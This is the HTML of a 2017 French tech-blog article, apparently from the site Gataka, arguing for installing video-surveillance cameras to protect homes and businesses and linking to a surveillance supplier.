					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Technologie" class="entry-crumb" href="https://www.gataka.fr/category/technologie/">Technologie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">L&rsquo;intérêt d&rsquo;installer des vidéos de surveillance</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1976" class="post-1976 post type-post status-publish format-standard has-post-thumbnail category-technologie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/technologie/">Technologie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">L&rsquo;intérêt d&rsquo;installer des vidéos de surveillance</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-13T08:08:41-06:00" >13 octobre 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/interet-installer-video-surveillance/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1976">2874</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur.jpg" data-caption=""><img fetchpriority="high" width="696" height="406" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-696x406.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-696x406.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-300x175.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-768x448.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-1024x597.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-1068x623.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-720x420.jpg 720w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="infogerance-entrepreneur"/></a></div>
            <!-- content --><div class="bialty-container"><p>R&eacute;c&eacute;mment nous vous parlions des <a href="https://www.gataka.fr/focus-fonctionnement-telesurveillance/">syst&egrave;mes de t&eacute;l&eacute;surveillance</a>, aujourd&rsquo;hui nous allons &eacute;voquer la vid&eacute;o surveillance.</p>
<p>Les syst&egrave;mes de s&eacute;curit&eacute; comme les vid&eacute;os de surveillance ne sont plus r&eacute;serv&eacute;s que pour les professionnels. De plus en plus r&eacute;pandus, les particuliers les utilisent aussi&nbsp; pour s&eacute;curiser leurs biens afin d&rsquo;avoir une meilleure s&eacute;r&eacute;nit&eacute;. Mais pourquoi tant d&rsquo;engouement&nbsp;? Voici les raisons pour lesquelles vous devez mettre en place une vid&eacute;o de surveillance.</p>
<h1><strong>Des cam&eacute;ras de vid&eacute;osurveillance pour inspecter&nbsp; </strong></h1>
<p>En g&eacute;n&eacute;ral, les vid&eacute;os de surveillance sont utilis&eacute;es comme outil compl&eacute;mentaire &agrave; un autre syst&egrave;me de s&eacute;curit&eacute; comme l&rsquo;alarme ou autres. Pour prot&eacute;ger donc une maison ou vos biens, la vid&eacute;o de surveillance est un &eacute;quipement &laquo;&nbsp;must-have&nbsp;&raquo;. Il a l&rsquo;avantage d&rsquo;&ecirc;tre tr&egrave;s efficace, car il permet de garder un &oelig;il de jour comme de nuit sur les biens. Elle est surtout utile pendant le d&eacute;placement. En g&eacute;n&eacute;ral, une vid&eacute;o de surveillance a pour principale mission d&rsquo;aider &agrave; surveiller et &agrave; v&eacute;rifier les activit&eacute;s dans un immeuble ou &agrave; sa proximit&eacute;. Il permet&nbsp; de voir les all&eacute;es et venues dans la maison, ou un local professionnel, une marchandise ou autre. Avec une vid&eacute;o de surveillance, il est aussi possible de surveiller les morceaux d&rsquo;&eacute;quipement, ainsi que les &eacute;ventuelles d&eacute;t&eacute;riorations.</p>
<p>Aussi, elle permet surtout de localiser les cambrioleurs avant qu&rsquo;ils ne commettent leur effraction comme le vol, le vandalisme, ou encore l&rsquo;incendie. Avoir une <a href="http://www.micro-entreprise.info/quel-type-de-camera-de-surveillance-choisir-pour-son-entreprise/">cam&eacute;ra</a> &agrave; l&rsquo;ext&eacute;rieur d&rsquo;une maison ou d&rsquo;un immeuble suffit) &eacute;loigner les r&ocirc;deurs. La cam&eacute;ra est &eacute;quip&eacute;e d&rsquo;un syst&egrave;me de vid&eacute;o qui lui donne la facult&eacute; &agrave; capter les images. Ces derni&egrave;res seront stock&eacute;es automatiquement, donc, ils sont accessibles n&rsquo;importe o&ugrave; et n&rsquo;importe quand.&nbsp; Avec l&rsquo;&eacute;volution de la technologie, il existe d&eacute;sormais communiquer de fa&ccedil;on directe avec les appareils num&eacute;riques comme les ordinateurs ou autres appareils mobiles en cas de mouvement.</p>
<h2><strong>Optimiser la protection gr&acirc;ce aux cam&eacute;ras de surveillance</strong></h2>
<p>Les cam&eacute;ras de surveillance sont l&rsquo;un des syst&egrave;mes de s&eacute;curit&eacute; le plus avantageux. Ce qui lui donne une valeur ajout&eacute;e en ce qui concerne la s&eacute;curit&eacute; d&rsquo;une simple r&eacute;sidence &agrave; une entreprise ou autre locale professionnelle. Par ailleurs, on distingue plusieurs mod&egrave;les de ce genre d&rsquo;&eacute;quipement sur le march&eacute;, ce qui permet de choisir le type le plus adapt&eacute; &agrave; votre foyer, soit en mati&egrave;re de prix, soit en mati&egrave;re de la praticit&eacute; ou les caract&eacute;ristiques.&nbsp; Vous pouvez choisir des cam&eacute;ras &agrave; balayage, fixes, num&eacute;riques ou en infrarouges, &agrave; d&ocirc;me ou autres. Il est aussi compos&eacute; d&rsquo;un r&eacute;seau de surveillance complet comme les cam&eacute;ras ext&eacute;rieures, le disque dur, les cam&eacute;ras int&eacute;rieures et le magn&eacute;toscope num&eacute;rique.</p>
<p>Leur image de qualit&eacute; permet &eacute;galement d&rsquo;avoir la meilleure qualit&eacute;&nbsp; d&rsquo;image afin de faciliter l&rsquo;analyse en cas de probl&egrave;me. Elle est aussi dot&eacute;e d&rsquo;un mat&eacute;riel qui permet d&rsquo;enregistrer, d&rsquo;un syst&egrave;me de visionnement report&eacute; ou en direct et l&rsquo;outil d&rsquo;archivage ou autres. N&eacute;anmoins, pour avoir le meilleur &eacute;quipement, il est essentiel de faire appel &agrave; un sp&eacute;cialiste de <a href="https://www.unicontrol.fr/">video surveillance ile de france</a><strong>.</strong></p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1979" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20923%20207'%3E%3C/svg%3E" alt="" width="923" height="207" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3.png 923w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-300x67.png 300w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-768x172.png 768w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-696x156.png 696w" data-lazy-sizes="(max-width: 923px) 100vw, 923px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3.png"><noscript><img decoding="async" class="aligncenter size-full wp-image-1979" src="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3.png" alt="" width="923" height="207" srcset="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3.png 923w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-300x67.png 300w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-768x172.png 768w, https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance-3-696x156.png 696w" sizes="(max-width: 923px) 100vw, 923px"></noscript><img decoding="async" class="aligncenter size-full wp-image-1978" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20281%20190'%3E%3C/svg%3E" alt="" width="281" height="190" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance.png"><noscript><img decoding="async" class="aligncenter size-full wp-image-1978" src="https://www.gataka.fr/wp-content/uploads/2017/10/video-de-surveillance.png" alt="" width="281" height="190"></noscript></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/interet-installer-video-surveillance/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/interet-installer-video-surveillance/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/infogerance-service-multiple/">L’infogérance, un service aux formes multiples</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/moyens-de-paiement-plus-pratiques/">Les moyens de paiement les plus pratiques</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2017-10-13T08:08:41-06:00"><meta itemprop="dateModified" content="2018-08-14T07:13:00-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/interet-installer-video-surveillance/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="L&#039;intérêt d&#039;installer des vidéos de surveillance"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1976,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" class="td-image-wrap " title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/11/igor-omilaev-gVQLAbGVB6Q-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/"  rel="bookmark" title="Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" class="td-image-wrap " title="Sécurité entrepôt industriel : les solutions indispensables en 2025" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sécurité entrepôt industriel : les solutions indispensables en 2025" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/1dae1a9d2fe0505d595b91510694bd33-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/securite-entrepot-industriel-les-solutions-indispensables-en-2025/"  rel="bookmark" title="Sécurité entrepôt industriel : les solutions indispensables en 2025">Sécurité entrepôt industriel : les solutions indispensables en 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='1976' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f361b782ab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-1976","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 